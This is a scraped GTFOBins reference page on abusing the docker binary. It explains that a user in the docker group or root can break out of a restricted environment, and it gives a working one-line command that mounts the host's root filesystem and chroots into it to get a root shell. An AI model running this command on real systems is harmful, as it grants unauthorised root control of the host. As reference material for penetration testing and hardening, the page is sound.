 docker | GTFOBins
https://gtfobins.github.io/gtfobins/docker/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
.. / docker Star 12,393
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh